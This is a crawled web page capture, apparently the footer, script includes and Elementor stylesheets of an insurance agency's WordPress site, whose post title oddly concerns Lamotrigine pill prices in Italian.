                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_instagram-1" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram did not return a 200.</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="390" class="elementor elementor-390" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-40873541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40873541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-219bb7b8" data-id="219bb7b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2204d8bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2204d8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-395a96dc" data-id="395a96dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2806494b elementor-widget elementor-widget-heading" data-id="2806494b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31788051 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31788051" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/company/about/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/contact/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-561b26dc" data-id="561b26dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7711667 elementor-widget elementor-widget-heading" data-id="7711667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8439860 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8439860" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/life-insurance/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Life Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Health Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/travel-insurence/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Travel Insurence </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-748f23ae" data-id="748f23ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e6d7aa2 elementor-widget elementor-widget-heading" data-id="6e6d7aa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0124353 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0124353" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60de257b elementor-widget elementor-widget-heading" data-id="60de257b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Stephen de Gersdorff, RHU President <br>PO Box 129<br> • Little Silver, NJ  07739 Tel. 732-842-7903 <br>• Fax. 732-842-0186 </p>		</div>
				</div>
				<div class="elementor-element elementor-element-1df3dbd5 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1df3dbd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-84f5cdc" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d0d4d32" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-ae1b4e6" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - Ogden &amp; Co. | Developed by <a href="https://www.fiverr.com/mahfuz_ahmmed"> Mahfuz </a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-level-up" aria-label="Scroll to the top of the page"></span></a>




<link rel='stylesheet' id='elementor-icons-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-840-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-840.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.9.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/js/main.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oshLocalize = {"stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"50","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.9.0'></script>
<![endif]-->
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.5.0'></script>
<script type='text/javascript'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php","nonce":"1b83089653","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.5.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.13'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.13","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/www.ogdenbenefits.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2791,"title":"Prezzo%20delle%20pillole%20di%20Lamotrigine%20%E2%80%93%20ogdenbenefits.com%20%E2%80%93%20Ogden%20%26%20Co.","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.13'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261
body_size: 494
content:
.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container{min-height:45px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container:after{content:"";min-height:inherit;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-697 .elementor-element.elementor-element-764d4898:not(.elementor-motion-effects-element-type-background), .elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-697 .elementor-element.elementor-element-764d4898{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon i{color:#00aeff;font-size:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon svg{fill:#00aeff;width:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-text{color:#ffffff;padding-left:13px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{font-size:12px;}.elementor-697 .elementor-element.elementor-element-74c289f7{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:right;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon i{color:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon svg{fill:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon:hover{background-color:#0054a4;}@media(max-width:1024px) and (min-width:768px){.elementor-697 .elementor-element.elementor-element-215bf7ce{width:70%;}.elementor-697 .elementor-element.elementor-element-226f35a8{width:30%;}}@media(max-width:1024px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{--icon-padding:0.9em;}}@media(max-width:767px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{line-height:1.9em;}.elementor-697 .elementor-element.elementor-element-226f35a8 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261
body_size: 716
content:
.elementor-390 .elementor-element.elementor-element-40873541:not(.elementor-motion-effects-element-type-background), .elementor-390 .elementor-element.elementor-element-40873541 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://agency.oceanwp.org/wp-content/uploads/2018/12/img2.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-390 .elementor-element.elementor-element-40873541 > .elementor-background-overlay{background-color:#0c0c0c;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-390 .elementor-element.elementor-element-40873541{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-390 .elementor-element.elementor-element-2806494b .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-7711667 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:right;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-0124353{--divider-border-style:solid;--divider-color:#4f6df5;--divider-border-width:2px;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{width:23%;margin:0 auto;margin-right:0;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:right;padding-top:2px;padding-bottom:2px;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:right;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{color:#ffffff;line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:right;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon{background-color:rgba(0,0,0,0.19);--icon-padding:0.7em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover{background-color:rgba(0,0,0,0.15);}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover svg{fill:#4f6df5;}@media(max-width:767px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:50%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:50%;}.elementor-390 .elementor-element.elementor-element-748f23ae > .elementor-element-populated{margin:35px 0px 0px 0px;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:center;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:28%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:28%;}.elementor-390 .elementor-element.elementor-element-748f23ae{width:43.996%;}}